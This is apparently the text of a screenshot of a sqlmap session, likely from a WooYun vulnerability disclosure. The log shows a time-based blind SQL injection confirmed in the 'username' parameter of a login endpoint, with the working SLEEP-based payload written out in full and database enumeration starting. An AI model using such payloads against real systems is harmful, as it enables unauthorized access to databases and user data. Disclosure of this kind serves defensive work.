 管理员: C:\Windows\system32\cmd.exe
provided level (1) and risk (1) values? [Y/n] y
[09:13:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:13:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:13:45] [INFO] checking if the injection point on GET parameter 'username' is
 a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 839 HTTP(s) req
uests:
---
Parameter: username (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=ajaxlogin&jsoncallback=jQuery16400341935073956​8472_143415654220
6&&imgcode=&username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))kUHN) AND 'tOPb
'='tOPb&password=admin&ckusername=on&_=1434156576209
---
[09:14:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:14:35] [INFO] fetching database names
[09:14:35] [INFO] fetching number of databases
[09:14:35] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[09:14:35] [INFO] retrieved:
www.wooyun.org